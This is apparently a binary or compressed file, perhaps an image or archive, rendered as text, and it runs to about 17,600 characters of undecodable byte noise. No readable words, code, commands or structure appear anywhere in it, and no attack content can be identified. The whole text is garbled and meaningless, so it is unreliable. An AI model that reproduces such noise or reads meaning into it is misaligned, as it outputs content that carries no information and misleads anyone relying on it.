��p{T�k !�U�A>Wpe��`�x�����7¿"�*�ŎUbV#����}P�[��GH�&�u�C�s�zB������HdFAA5I,��������E��m+��b��5Ӣ�4㽇�<sh�c�!�d���Z)�|��my��e��������e�#�*�k��è���ޤ�H� I(�"s��c6Y�x'T846�p�����&�
�G�z���y�)���D4�F� q��ؚ�y �K��E+��5ؚF��^,�����c�h �A���F�x<�Lc���[��H�k�qG(>���D:�,�������GLx�Ԛ��.�K&~4�H��u�:���C�lу�J�����<���	y����MgV��i׃j̟��1%��(�xΣ�FNN�ȼW4�dkYs�*YGNOD��1����lXP�,_���[:a�0H��R�s���[G��Y$�#�'�򧕧$js~�̜߭�x���Z���&s�J��ؙN��#��mB-���������.286<��dj�~��i��,�rJ@28���^-9nlwR��U�S6�O�fOހJd6 O$��=F	8�)�s��&���<�hl��*���(Q�j�$P,y�{��0J�q"Q�i|�<��X(uT��+t��#�ڶ&+Ӓ/�6S�ҹ�c�Yf�I��)G.��ߛ�e%��l��	w�;�]{P����(�挪/��5�L�׫%W��mg1'��-�y��{��ܲ9���E��4����� �2�_�۾���B�.)t���9?�Z<\x��+[v�=�F$awZl���|��/�?de4:/��U�i����T�
�T�k#J���O�WȎ���у�]�O>��خ:�7K���\Q�_�P�|M�W�/���>WmMD��}ы�}�*.R~�ao�:��Rk���F�i��k�D�:f�f��#�+�ֳ�ȥ�%�A}�߂����}|(V�8��We�1�"�����+�E��򮉇gN-M��/�S�qC��K�����K�(y�0���Q�p�m��� 񒯇	���?����|"��kM�gv�T��y��'�2=8rG<Ru4�EA�O9
.���0i�4����4����u��e_��:n����K+�_\g�� 6y�TZ`5Q��V�-8U��ǌ2�g5ũ�+I�;�(84�L�ܧ��HE� ����3}��?����-���@y
3i�˒�d-� ��
><&C8�i�@O�-�X0Q�jI�w�<b�a��_�J]��&N|x��W�M��6K�lU�K�����c"G��A��:��[��cfϒf�|�s��C/������j� S֯'�v�c�!�R|��s&��K	E�a���P2 �� �I�&��Yr�ֲG�G�CѮ:.�����q����Ǐ
�d.�c��>R���
.l�L<xDu߹A���g������d�W�%�,'ik�Y��dtL�T;��#;������ˍ䪘"�-����R�F� ?)\ڔ ̷�B
MH��q���֘j���!ɟs�w��9$��<�n�J� |��8M��!��ZMLnއl��m��dYB��Nqt��i���� JU����b=4���?+�p/i�D�Z�ֳ�W�O�5��1�U���#�U�L��	<�U��$��J7'!�&�BG����"ǅ�c�!��Z�i�q�9z[����#�-����-TXlp �8{z���#�������T�x���u�+ѝ��!2q�*ļ��G�yiW�l7	����&�+�K}7�+�M�>�C�0��Ԙ�s�!p%�Έ$�M $�E�F>�a�!�Yq�v��v�tV����fvY'�[�и�#�e���H��6X$�Tn+qX�ˀ'�0��>޾J�s��tz)��:#M���I �o����\�( ��.����.i��TgH��J���c���)��Ot�6F�����C5�|&�=Uľ<Ie��<iR����Q��Q�|R��2<��X��J��^	=l�tƗ��I>S.���[wI}�k�o�w�}����`dC���+���];���/���v�3ZǊR���þ�
;���� ���S�ȎvX�o5��1@:��vd#1�y��5jm�"@9%��~�Aep��F��Y�W�K����lJ�bU�>@nk�m��\�����=PP�ǩ�z{ww�A�C�����ʨ�0��+n��uWm���|�� $�ڻ"�̬��H(Ϸ�U���&>Fz�pޡ�������n��\X���G�J��..�D�fE�������+�rJ�@Mbk��[���S��ax�,�	������ӪI��H�Oe&;����Qy~�fV�7���$��(�J6�[�~��� Y������MX)�� �Ka�A}Lc~�G�h��N��LBε��.���F�=�p?��"c{e�w��*�i�T��fD0W��f5O�a|�sL��x}����5,��/��5���iu1�sd��7�9\q��M���k3��O+���Z�O\���,he��7y6wk7�}k�ˋ��<�y�rc��I���ȕ��;%�S�G��?� ����].���ݔ��.�ge͙��Cci�zD��4�^\{���g6a/�=�Y�z�;(m���8��K�n1g�tFL��_4��a:s<�C���C�:2�=C�����c�Y�n��|_�������Za!la��`*&ȑ�2:I-.fA{���\�]�~)//k��� ���$����zXp�CK=
`�;�%�6�]#C{�h%�$��� ����s� ,h�:�)$��t�Y�9�?��foԳ����M7-pՕgwa�a$���h��BekX�BC�h�u�b2s�2��Y �8Cz$��[c��|�����#�Ln�����{P���؀=�(X����Y ������>[�Q4�Y�6D���Y�}�-����J��?H��m��\����V�5�J������i�u6���|��]�
�i}f�&ϕ�~)|�|� ���F�u]�˖:xH>���4���_6���%r�S
��*N��m��(��P
mh?�Ye��9T+������b�u�ض�#�i>;�I�!p�W*淋��n�{�.�[c�ELaszZ�ZAʷm���ȋ���Qr� ZLTq͕ݛH���d��@��+�I-�򧪘 ��ZO�R�$<���H���|l�N��ع��É0�Q��m<dzFZU�n�+�A��WC���SQ'�c�w(�,X���?� 8��d~>�w��9n���#����E\0����Z!�H�qc��pQ��G��*.�x3������2(�/�ZH0���E�瀬o�e����ev4���Ј=B7��}+Z6�>S�a/&�h#�Vc�6r��6T��� G�uD~Fkl�'��\�<F���)ng�8x�0���D�G�:eL���I?
��XnI�|�K3��,�i�ok��M�4��$y纩����Ϫi�o���f.��!�~�1F#����e�%�:�$p���_5�U��W!�����&�$6O!,��@��?
���Nv��U��q �u��g����,���%�������o���s~���i�u|͇��ph�{��b�w�Q&H9�*����(�_�tļ84���2�� d��_�E�(isc���r�v9Ag�S&Xh�|x	6Nl�c�����<�2�:X���<�P�?��	�hwjE����|�Bizy��ZJ��h��+_���*LdΗ��Lک:fC���~J���?� �1�I��S��-`���Ղ�&�,cs!z.>��Q�:8�A`(�W^[+�� �Fӭ?s��3ִ�b䇆�T����&<3Ú6����r#�	Lq�	DǏ1��J�d�)��N��B�se48����K��ldu=z^�&]}6߅��t"#���%5�0���	�.8�`)�d'�J����D`~�F�a�
�+��\(3��dLRc��}������#K��`$MЧ~ieI\�,�"7 �P��ok|������L�<�� �Eבj93�zf����s�mёӲ���3�i���b��� �3���`�c8�j1���\�f}7�`d�m��(��(��m���|�
>�y�ԣ�eW&�EZj�=�9�{̖^
�X�q)��T£��@i��%���x �MYI�'fC������ T�,SS�h]�����{R����D?���-t�?O�J�y$Z��*V��8+��8��G�t�if��~LS�<�n<{$o7A( �/厼��b7��O#�T��0�k����qc�ikI��}0�ѯ~�����*�U���yKu9ְ1���׽����)~]m�p�Z��Z#����4�zym���:#@a��'����z�T���� ��=����;s�0H�U��9'eݎoªI��H�@��̼�+������G�"��lq#Z����$sjU�7V�Ъ������6�s�Z�d�8K�!�Pm�'o=�ALІ�H���F�c�P�U*��MY�'_��G�����ʛU;Wi���آ����h�1�19�d�CD���5dФ�Y���7���\׎��Zˎw�`���SuL`C��B��Z��G�X. ���f�M��_�f���R�j���ͭ���fCdus���V��OtdE�.D�8dD��%��6��ߕA�G��(���F�P��yXckMt�$9�Pd���> 	!s���@)6lL�?��&��K�+�|�HC͑!��IL�� �E��B�T�V{Kc7߲~�����ٯ�TM�N� ��G4�9�仟�#�h�	7a+b�Ɯ�j�S���!��,����8B���zb��:X�6�ں������ި$v*���E�T>�~���J�i�m'� x&���a�zxi�ON��d���)����c��'��J�~��� �.w��V:������Ap��6��n��VH�Iɞr�{],����1� �� �: d3�/�$�s�����[��/�?����0c��Y��K2��g�<LogM�+>�g�t�n3[�o�ğ�>_++������}�G@�͙���\��	�[choK_p�Q[�2~0�m!�x��+[��J���4�m�����"�b�1}��sT�����O��. ��(n#�q���~P����}c�}�� ` 9�w����ww\����rWݗ+��W@��_lq=Wn1x�ʹ�}��V�[�ȥ6D�V7����� ꆟn���|[}��
Rk2��� m���T�j�����Zˣ\�,�U�8E��һ���_{c�� �c�5��.�`h�V;�Q�=�7!7ئ��8���^�<AO��Ɠ�5�������9�N ]
z"����}�]�^:���܃_!�xO���^-�[����wk\uc���#�`�f�%z�U�>�gb4~lMi[�g��������h��c�G�(�}.Go=k�������Y��J�H�eۇk�gvUr28:i1��������64;��|��Z�Ga�A��������#����#�wE�b��D��)�>0i9�Uv�����`���|�J-��W!?
�㴗:0q�&���8x��Aܐ���E��qIAǧ�SGca+!��1��6h%z�fV�d���Y	u,�H2�I����Ș�2��U5R�i'��� �����+��3�N�s�J	X���쎙|X��Y��j�$��{���kK��>ǅc�t��&������*�wc$$��y� x�{�Ʒ�����#A�k�S�u٘�P��)I��#�(i�+��~�gLH�p~U㬮���׊�t�C�}	@���پ�ˬk��p�L���~��Q$�� m�;m���!�6�\u&��F+�^����1���A�l��k��Үhr���<�&��&���\m9��c ����i%�{S8tݬ�)��� YF�>ɉ�n����q�Wo+ѣ����i��;�y��a�c�NB�bi�{7�J�H��5����3�I��L�J1������@���W��IGF#��U)lx M�c��h�!`<�J�L���8}b���vC��}?&cD���Wedd�=.����� tUQJ�>�ƅ���(�i��zR 7�\8���#e��
E��� �@�nNbn���Q���xN��!9�|okU�,8�:W$�0s`c@��8���t6+�%�����u�c� �׃��H��-�����N��Š��7^�7�%�kk���أn��d�gΟm���n�` �"qr�sh�QH�޼��Y�gPRb�_������G�y�m,$/6���������P�{�o�����4P.&�b��䌶q� ]&H#�[<��#����ǟO��vk�?����>� xI�`xa$�wc��:b1d$S���s[m)2�0���!/�fݘւ6�tL��؏�<_O��/� p|���(o���}e�_�˪�ˆ݀��9?��S�p� ��*��z���h����?p��D��7ޓ2gFN��K���F[!�
q��{=K �~�N!�4\+�d�Q/ns(�C7�C�IJ�?���6� B/���ǻ5̲@7V�jy�\rq��3�!���I\����=~,��l�� �IGK�H&�XG.���000���yUͩ��^�W�g�_��c/��E�"�5����%��fdM� ���`w^m���lu�<� 9��~���Y�����kO��y���8�k��e��t�p���?w�{�����Z�~|��s%���yKݒ���uO��둽���ː�q��_�!���2P�����Egc�Bj��ت]+�e����	qx�1�R�P}I��P�&G4{oͥ�gc2���ڃ�?)���䋆��_D��꩖lf~CA���$�ɛ�l������C�����S]���-���!�]Bi �%q�W����z+�wF��H�z��*k3�sK�.�D��G[����3@��6M���6�G���o����r��~AdB�]��<��<RD���R�ߪ1�'�n���X�ʋ��5ޛ?0ò�w�(7���f}M�;j8����()�O!�d�v�ㅶ?��Y|�?\�G�&\`��6R�����q�$�}�,����	���V3�x+|>$����e���g����G?*r�M4�?%�#kz��Loo�o4������1O�lx��d"K��+���q�PlQ4WR����q�.ھ&�
�E�uU��;/�y��6F����K���%r�P4��Wۈ��_t��}^m+O�|y6O+�Mk��"ݔ:���"�P`=Wݻ+ty
M�m J�/��4��� ���O�\,>?tSb"�t��zl��cw��lt@͌�߲�b���U�A �'���C�^W+Z�I��26Uڜm�W�;��<id�p:Ҟ�cc�%H���G�pv� �V3���6����U
*�c��B��M��=��3��1P���7cI��K�C9{�D�V:��Ȱ�����gw4�����j����E|�k� �$�̈́�� ��H�];a��=T]�^:���&��dxMk@�O[��x[��p�O��R� ��	y����Ɠ
?A ����`������msyL�t�e.�8�� e1�3���>�w�q����G�sC�I���:� �686H({9++i��Pcc%ÿ�g��Ʉ����V�����yo�g}I�'�8w x$�Urӕ��!����\�!e1���E������m�S�a�.�P�.G\���6�k�u���4������d�G��X*J�N��H� ]|�S�!���*沴��ޢ�Rgo�8K�%�J%ă��.d�\��JG�0H�+���dxp*-y�6C��/�ƽ1g��t�#�@��V1)]H�pm�MYC?"6h.#�Uɔ\C���ZLS���-c���ʪW�,�c�@�a�T͐����'���5���2>UNɑ��䄣#:������y���k��X忇�9Q��#���$����[�wۄ��.<������`v�J�ꑗ�o�X7<6�dZl�y$�Z,],\�X�؏P�k.�0m�!���h��f�}"��I�~��9��� �8r����AwE���Mێd���YW:1�����-� "���9��j�5���i։��r,�S���Ǡ`������ج�as@ ߀���� )��x�D,���8��7��(L�=�4��>�z�V@7�� � m6��.���i�*Mt�~�>P~Ύ(Ha�d$�vL�\-����J)���:;�EJ*t<��it\�������h�U��FÁ]��.S^Jo��{����qB� {���=n�%�(���2L�ϔNC�K��f���2�	'�%�Z��0�-�U�1�b\j���'��k�I���u]��D�@ޮ�dd�[�>�ÿ�%� 	�6*n��e��g4��1���2/6S�4\`��������"m��@ɀ���쵓��oOȍ�Lx�=��"��2t�f�{�R��z���I�,�����tT%b��f@iƈN �70s��j��j�A꫌�������H:=U&�\(���fNNڢ���F��	�Ꭳ�M!��g$�l��U܎�1��.u�M��M!�(H{��G�7G����{�@j:#c�����df�����k�'�-?��Y��@�tw��,�;q�:�5	I��%�A^��t� }�`��FE�_+;�od�Q-+I���d��t>�9����д(��4q�`���Uj$�
��!�
ٍb0v���<�F�-� �@�	�$-��������痀<�3u�|X?�o��N�O���>����4o��ֲ��x�2~��)L���Ѽ� #־��ȱ���oO/B�5Hd]�$q�E<����|�4���:b���f��3�qp{����}����s��ĎY 2�*�`� u����&yL�E�v���c���
�K��~����f�ڄ��L�m���I�����K�9/� uD��4#��I���t��mĔ<�lt�;�mtJd��s$�ޡi6�$w<���s>f3�����S�H�!��%*��/�#[ߑ�S��|mc��7�h꣪��ə�3+�$�@��OS�l\��d8G�U,��о�?&�\�dx2�c�*K�z��$͍�G=����i�^Clx�?����7q���K�sK,Y�>����li]wK2��[+x2����k��ʢ��cl옱�/�X���IVO�:dD�̏ǹ��nW����$�-����]��r�NA���Jsu<���1h鵥|�f��[q��?�����]�P-�/�O��f%�h"�q��.O��k����M����+Zֵ��U� ��|A#�.�I���}x\mm���^J1	*6~�lX�}`1 ��@�n�V�=xHOn~˞ �I ��� ܢ��s]��+�z
V�/o�wV�8�zV7�I����`s�)� �e�ySc�,r�kl~<��lG����Z��"�X#+�
���7e�f�5���I�;{Z�ˍs����TuR���%X���:"� z>��Wǋu�;p�.�b�.5EX����8�K͐[�D��F�m�N,��qs��YiĢ��\ki?%:�2GM�]U�i��%G3Z?�Sv/dఓ@�~:�t09���N��:0���txC���Wk\5��I,��-=���w��]?�����l8��dE�纋�wC���Ll�k�����2L�ؿ����h-�ƇA�Rkhztƻ�K�,���3Hc3��5�6���L!�'�#�9���p��^�"<yQrh_��,x�Ќ�����I�IZƳoN|����=��{z�GX��ř�d�EWW���6·d��f��#}���}�y!`s�wӁ�@��E�8�W�6W�ٓ0�睄p���U1�=i$̇��o��>O�x�~s�:�
���M>�%$��Un1����
���s~���ȣ���/�W˒?��vJ��:]ݹ�<X��~<J{��r>��U.�a�㺝���'�WG��:���=���K�e�[_ܯ��w� ʤ�4��jNq�A�\dn�� R��d7������@�4�`W(>l����&SA�9�iiˍ�p��¶8�P_R��S+�y�w>�'¦Y	6��č���29��?r���O�K!���?dVL�>�(��Ŏ8�!g3#�1=��agl���fBT��t��-3NvT�P����h,`5W����4���2U��rOX�^����½�S��/3��\t��N��>�馷cAZ�t��+����Q�� ä�*>�+�O|>�É�j�pP/Thh��G���}��^�4���x�gS��U͙�b����(��H��������G���W�I��NC�g��g�{2�*�So\��e���b:i[c��K�������
��y��A��}��r I�X�� ("1�pe����t,c�b��6:'�� �[�8 Y�t�Q������2��z3���E%��]���W���I+�li%8�ЧuP�C�#d�;y%h��r}�+xß���*�Af}5�}�~W��N�Dq�_=��N&l�xF����HD�sGb��I�h���:&6V#�$`�8�y6���,�!�:*��h���s]4{�JP�УY��x#������f���M���j��<|	sr8��T��;�6$Q�2������f�u�לb�<r�!ĒJ����H�M���Bç���N�4�h;CG�:<6a�}�}���"l�(���+* �q������1m;��������E<g���$�	��"���mSV�0�Uy@�M���H�]=Oe��2LIs��|���5�*㫌�NB(��AM�'�V��I�e�1��ͦ����9�FZ�9�� ����f1��.G8w��MÔ�-f!q��`�>&`2��S�����	H���i����C���Ý��~�� �c�����af��	�1��	Z�qK��2��y/�fkQF �X�������!��o2��Z�5�[ѵ�B�(}AA���:�L����8�����y������I5bIo՘�{4,�U����C���W.6���6JA�}\ǼI|�-`��i��:�U5�s�����,�3_{$7�Ry�9fq�#�~J2h㌋�|2c��H�+��"�p�5��?�P����t�mBG�}1M�(l��_Ë����s�I��v��ؠ�Ԡ��s�����$����|rw��j�� h��(Y�//�G�/�#����)x��J����<=�0�F0�u��n����!�3p�m˕d�%��A�.0d%���m�� �� ��3c=I���S��Cq���Fʋ��;��^,l��s�1c&L������dgeI�I��������{�y]|?���_�G��l�.������u���|P��4@SdQ��EՇ��9��PR	�}�$�䩳�7��h�\K|�����P�P '���{{xS'ڸ\]�r�p�
���'�\i���<�
�N�m���Tl��|߷>Pn�|R����!��dWe�|���EpWX��G����~�k������)5���>����+�D��q��9�:�23f�_utp[�^c`h�'>>_&���|y�B������uC� |r�- 9�xXݹֳT��|���j��K� R���x��w��~�����?L}<��j��8o7M<�GO�[c�|+!��;?�E�<6�X=ҹ�`Lȝ�j� ���b���a�ƀ�����=�b��vb�P��Q0`�EP	�cx yFA�� ���wk\u��g=�*/N7��N�0�����"��y�X�G��k���װm�F��)�.�G������bm��ӧ�e��9�C�l���	qt���7�(�](˄�%�A�baM����,����w>Ǫ���M�1��H�쾃?k��H4�7� M�)I��1�hkz�]"�`��$���2Lv �#ʳV�4�����}$�����P�|0EG-T��tq9�FKA<��	��qc2O#c�X�䬼��L������YSIBk t�T֛�� ӱ ��i���L�U9���֙Rz,�K���6� �d���-f���'Q��/�!�_|%���w�V_%@�ةDʐI�V�A� 0m$��Tz^��Q3���T�	|������o�ʷ=��Ȥ,�[�G��vA#��U�Ǩ��.����kOu�K��<Y�:���b�*���o&�� �j�}��e�gA 块w� :���u�*�I��+c/"�p��Mcw4d-���k�%�V~;"�� ��p&����`h�/�U5ȟ;Y�a�J�᠛B��2J	��~�y 5_�+ۦ�g)���N�r�H��9�%�G�&��Ó��Vvy |-eG�q�h`���dFZCa�yrr-��L�~�/#�$�UX���:KcyK� o$V�� L0�ը\��2�~3�=v�t��F`�X@���`
Xߧ6��q�[�@{�B��"���"��ӭ������<���c�7X�� v��7�T��\3�(5U�nel�h�;B9�-�B֟3�x�;�R�a5�i���N'�+/�1�K{XIu����n�\d��m��'�Iu)�Ŷ1�y^����� 2�_�0�+u[���l��� E�X�0{f0Z�����g�z].�9t=����>��6�RO�3���&S� G�t�HZ�|��vj��虚����h�Z�!i1p3��d�D����Hu�C�oR�:t�� �mQ6���H����� �23!dg�RWR����ʫZ���X]E��^{�|�>��l�	��a2z7Ӛ�2���$��P�tm6-x'ӹ�aH=Bv����5�H>ģ��ƯI9:��U,�7ȥ�n��_^kXA�*�g4V�P̊8Ͽ��:�f���Дv��˘� G���J:>��ϐ�D��8������Z�'hWc�/x�WU^���dm�ƚB|2׬�D��b	��r�{[���p�f$P��9Gx�?�������2ra1�� ��z<L�@;O	�Dmm�Cﻢ�N��*9H���6�s˴+�a-�T�x�B�v\���ʠ�v�T��qk诲�P��#����,���,ױa�ǒ'�B����,$t4��K�x���K����w���w��}�3� �Sm?Ks��<&Z&��^�n�v[=7��Cv����u�����3��� ţ�I��z������$���� ������;�כ��Ҙ3��0�����'z�1�`���.XJ������w$g5�?d�����KR����L��'�^�HGd۪�.K25
i����<�Bv�ZB��vc/L�h&Nd�ŏy45)9Hyx��A�T\�a��d�� �|�DچS���RZ1�u��Aqf�aOد�s]3� �������du�.�aU������S�Om;Ȗ#*B�(򯘰���Y��˭i��g�<7��3��kٍ����Ny'��5RI �>�*�2���+Z<�+3�}S"=����(�JdS׫$���[�����_*Y����#���?��K��\�{� �Wи����%\�x�����b�#+��'T�r�~K�7�xB��"��s�p��-[�c�cv[���� ��C�2�<����O]kX;.ٳ|.w�����=�:��G�t���*��c��n��v�qj-'�Rx�ͮ�O�q������tU�%vH�ak�/��`2� )�>��R1W�wXe�$k��T�����"y�>�a&ɥs\,r�6�5����Squ8�@{����R���� ܬr�o��Ռ�l/sx�|ȅ_����l�I+��RCHV]W�F�6l;+�c1�J�����uc1��O_	ZruCE����j��#��s�wq_�|7x�zYQrk��㸀�\�@�-it���`�gº!fK���T�G�)������t��VH�Oa�5�P�A����M��rTݫ���x�JFA�`� �ɾ>���\O�/Ms�~_�Y݊��	?��#�쑞�#�O���!c�zF��CxkC�E�cI�0���?E���3�2��.A �7�N�6�\H��We��G��I�U�e(�@:~��+菨�L��c���;SBlq��<��č�z��7_ ��}�ʬK1t�LB�!a�^�8�Xm�R?d�M��2>V�
>�&�U6����,���5�o�=���[R��uP��,z`�I!h~� $��8�ʆ/��)>f��M���߶Wp\��9�+[��Ă]�2�?I���G���d�!%
�����.^A{��H�WI>�TDx{.��}Y�#=0��{�Š&���?�+�;��Iٌ��g��t�C�1����ֿ\.��An3HF�����X�@�]/$?y<������q��Dd>���IU���x�Е\��y���
�2��t��|GD�c���UJK�B���&B�/�m�βA �ZL��V0�$;�8�Q&Pxh�璩!�{����L�m|�XjMڥ�.{i�&��\l���7��E���;ɍ܏M��%��+i�3�-,�h�*��;�xZXYX��w�����H��F�[���Zƍ�]������� $����t
�3�#0 ْ��(���(��yW�_[k�A�6���9���$Ni����%kp��0z��QO��Ɖ��&2�&��+��B~W2~�d��n�T���9q�w�B}#�~&_T�tM>��31^�L@�i8� ���`0m��W'�gg�ؚ-Q���H@���x�- �[qc&��9Y���Ņw�:���8̢iQ,a����}g�4᜸X�s�?��o$���F�L,~����>��X�5c,��c��h���:<FF	$OE��L�nGm�,��0��"�{��M"c��_�Y�� ��M���|��q�r'�;�;,���rc����O�לc��7=�����l4�̬�La&cKG�+��Q\�<'ɪ��Cy��h�O��{��>ǻVs��(��I�iR8�jz�E���`w�����3�Ih<����3���}�]]��-I�(m�98���Wi�q��Թ#��^�a(C�_61\�yh�T�Ѓ�~V$r0�/���o�!ng�ւy��r ���٬~!���Dm��'�7A}\{�]:4������{3YQz��'A���c���+z�o�H��5$��\d��/܎��s�˥Ǔ�()1����\�l����FC�{'�O�L������8#�ȱ�}�+��T(��˗���Wz|I[o��S�/��*9Ļ�V�?���6z��GQ}J��I�b�ˉ��W��=X~!�}c��r8� �58�7�P���0Z+�����|	��v��))\�<h5Rks����/}R��vN�L[��u�I��� �guG0��o&s9�`!�;����jBNC�m�嚙�����8�R�<x�?:8!|��K-��6l�YT���j����dɓ��Јo��רm8�9>���6��@�+�10~^�#��]'$M�Ἥf���1��H#�Qc�*����uB������(�?X��|T�OR8(,�hv��t�Ͼ<�DZ�#L$�=�Nl����y+g������	+~��VI�W��HA����D�>CZw8خ�&fB˒P�BR��s�d5ǯ�:a�zw< ���	�l�z�2��B��TH�p�� q� ��'��u<�L�٦��|\��$�zN����%�:��G7�X0���t�p@�lǕ�^o�W34�`�-��)=�7��?/�B}��OJ䥓dg�ϖG|vDz!��� *|�*�t�X]����n6|�ُOo�\MP$�8�־��p���+�?�ps\}��[�7_���㪋x�k���#��׽({��j�	���I���t��@<�p�_Q��D��D��-�X�_]���|OK\kK�╞�������5�NU^���r����_;�X�]k%V�Gr��+�m��� T�u�譋�������U����[���ߝo��`&Ÿ�V�zd˵q`l}h�_2'�<��Y����)-x`$���9�l�k	�t�����M���� i]!�4�;�ٍ1 ��	��]?�Sh����r6�� {��	�y��H�Y���="�!pxpZ�.5����	�#����st�0p	=�>f+�WۡR8��dc�Qv�&���<͐9�C`k#�۴t��I)�;��Lq0%|\�P����TÄQ��#l���<f���;O��9�K��}~�zL7�.Yݍ<�-�n�x�+#ҥl`�p={-1ƅ����[�e�I�A��q��O1Ȯ��͞���#��p�X�F���:F��Dز��M�P���Lvk�h<+��y_$��7v	�t�MX �=ʛ��	���ހtQ�};m����l2�[a����C;[Ō=�m��ք�7�\�Ɔ6��|���ԥ�x��ѷU�_I���rz�c� �X����&2M#��>���S�%�+I�״���}K��<N'��)���.V��`����I%{O����U�8�!$� O�s\�����IK6�1����G#��VF"�x>�R�9�8U �$� $���+��������,��@�irI�cw@qA_�2�=�w<���ax� �CI��F�|wB�e����x�^FMq龀�*��4�<|�O�Á��%��ZMV���\��b�xA���`���]����;��?�k4��M��`�!�\ĜeJY	q��L�	6l�����\���D�ӈ4����X`�<�x8��rD��M�!�Oc[�D����<!�.dGl)�:��U�� qg ��G@������Y)l1��)���[�|:��U�ɕ� "����/�0$��D�Ry��L�E�6<I� ��O~��aIm����#�q� D:r�ɡcH�|-#�'+/����E-Ѻ��G3��=ַ�o��,3`��v������6���,;��m� d�QWH�!q�.8����Ѝ���� ���t����p��MK<�G�+,TW�cHt-^LN��a=����ma /0��N�]R9"g����k���6��n��&1� �^��N>tM��%>���`�s��T����G�e~ƫ<��Hߣ��;%���3Y�׷L���`��\s�/w6��D��¨�1���aGρK�� �aXS� �2�G�^9��c����	 ���馋$�Tn�zC��۸�Sc�v�:����˟�Ζ��K.�{6�rfo7Ad����h�r�Pa�|*E���"��Q#����\�
̌h]�)Cz��7Sɞی?��PH�\�VR�eoFxB1����df��(<2|́q��Ǔ�zw�K���a�wB2ˌ.ғ:�G�|'x?H@?\e��z.&���d�_���ç��O�����-�!�1A����٧~n�?�z6�&9�~�P����G-��z�a�#����x�7��RE�����Jc��&���i���b�f���1�z��'��R�!��)>���Y���I����|�x��Yd6O��:F&<04Z\�r� ��W�h�F�	�1f�:F��=���p�44�!��҉t�_�6��.��O�2��~�H@U���q�?Q}�H̸��@��@ō��p�8�v��*!,d<ׅ�Z�K�������v��r��Y�cċ�lm d�h#k�hz���6�369ZUŲ^���ڬ�*� �ޡBL�݊C>9�d��siA^3�6�q��#�M���z�V` �RWcbA����=�%<i����_�垡�������z^6$-�8���$�N�Bc27Ze���l�l�ެ4zޗ=
7�8��C�8dW4 r���E���?	>�;M�(9 Ǩ��vEp��Z��k7���$�A�^+H�Zw� ��etq�Y~�A�,��L�5�I���򨽞�!���&�z'N���<!���偤<U#�jgU)-�&|��M!�ܮ3�^o�����	���t�r˿���0z+Ǝ�~˭�</�%�/�D�����I~��Z���|I�:�W	�u� ϕ���uQo�I.��\��������G��qt���\s@uR�_[��u�[��qՒ��x��پ��DGU�Rf#}MǏ�����m����v���M=��Eq_?
~�*��������F�=�W���{��^�?���Ou�����+�����S#ŀ�w`�<�!ŀ�1��:�_Pr_d�
:�\�I }�Z�=����>9fe�M��4��܄FOK��%�Я�`�+�����]��&b�e|p�f9�[���=��%x�������1<m�KI�7���|.7 �R3��.�Md���p|u(�\:<C�8f��@�>QQ���h�E��k*��p"0O���ŀ�菎��π��	�6��x@�|g�x���\�zwe�����fdу`���-7Md��@"�ܺs�ن@�`����1������ H���m��5���l�"o�T\�Z�7�5�~U�ǚ�靭�a4�(��M	t����nJa=��.������uԮI�C}6�v�Z.Y�1�L� =?���1X���sz��Rϔ��\6N�R�W��y?�#x$c����G7�QC;���]CX�̑��3�g�
�S���j�|L�[p����"F+9�,|a�<<��/ʱ�&:�� rB��\�s~��ʔ��Dfp�ee�:Ihw��d��݇�]-�L��kH�*��PkǧN}�z�F60 �>-E�k8�)z��, \GǢӉ�tn����=I\a��I��d�/.�Z�B����x�>���	e�K��G����/�1�6C�6K�i����:�+����;XIw�,�i 7�6P�d� ��J��J����>�`ys$v��+(1��(m�'��<�vJ�j0�ľ��q6џ�P��wH|�
�|�M� $�C	ƃ�M������k�ȞѬ�ms��6#3 �n��/��EG�/�Z,]-��hSi<�}+3��%ڗ�Y���G����Vi���F�ǃm�*1x�F�AE+qL�J��n>��Y91GTy��l@?�+�Z�G��w�Z�}V-��^�y����Nptܹ�Q�!��ؿ�ͭ��#�I3u)�l2�<�^?�Z����*��-C\�:�Ȓ7a�:����Gгa3�
G8��^� �nO��d�&�2�?RNDk�p0Ѵ/:���˒7�$�^����oKJ�7�iÀ�c���(��l��rI�[	9�Q�a0Fj�B���j20p.�-��!x5��K4�3�=\��n9���^|�p�-����r���c�Bˠz$���_d.�ё��S.�3��
9�<���fs�&�{��qsپt����^}��2��Y�n��(����z6�3I���קtX+�?u#�#�h�t�0� �ɿ�4����i�D�V��Fw�r��� �E���c�7K��d�"�'4�<��4/�*^~yy^��{Op��U�_�-5�W6�鷙?�8����ͬ�� ��.�_��,�؁?(�L��ٳ� _BP��|}(z��V�`1#��%z#t,<�C;KGf�N�����������<�M�sRϒ��� S���m'��L�$�����uie�����)�(�B�dGF�}mW��<}OEĦ`↸t4���;"1�|,�>���#<u9�𲣢:�!������e ݕN̖�1}�9�f�c!D�|�	nvG��s&�����qde�G�r�5�W�܉��n�XH5,�M:2W�ɤekr�Lg��;�.�x��v�V.�{u�9^o��:BO
T�%�6�Tg�=�}k���� 剥�ů#�)�o�X� �2�F��f��O���	^Y.�F`�L.��n�]�jQ>���+�̽���b�� wR����=�D�T��.p=nxJ΢s�S6�F�: xS9�i6��)�k�X<-v�C���`�����P6�#��j���\1�E#�k�uM㇂=5ӑ��&�^��C'���Uqѿ?[�f��f�,�^�O��+8�d�xt�H@���OQ��٨����P�10�a�i|,�FnNl���5��-V��[�cdˑ�'��`��B,���D��\b�?T����[M#S�]��=!qŴ�*��\̅�E�ۓ ���	��y��N�5èC�Qi�z ���
�2��,�����ɐ��iakH�9GX�~��/.t[����8������Ǎ���� zm{��jG�}=� ��F�y궮���J���(���г��x��� ��s�O��;�o� #�-�a_�I��|yH�mP?e�]�g���x_:/����dpzd�1�Po�}�m��t!����R���S �Ŭ2�S���oꆴ�ܮ�"B)����
L�Vu����O�'�h໦r{�6C� P�;�<� ޗc��/���s	?��t�`����-�,@�(�ei#��p��|R�xשV����t�1����t_7@�H�q�K��\m�R����U��!��[Gtdϛ���Ty.B�Jk��A,�����2v8;㺞+�̑������G���9�5�w����Ax�+q�a�@=G
|꾰x��I@��ґK��͎�&Xђ��֌��4����<�\���p�;�a��m#��}�m���_����@<xQv�8"9����	�4����#�3�Ӥt���`��2�3b6{�TܔA��I�����M-6@�ú{��;�we{a.���ͩ�ʱ��2P�#�쬓�����0kH��P~�01����9))L8��Ga�.!a�I�9J3u�CbH�c�O$���A�-��d�Sʓ��%��M�ԫ��4�2ݒ���@����ej�S�2dHn��A ���>U����Y_U�%E��y)��2���-i��RL�C$�W�͡�rJ���C�w�:B{_
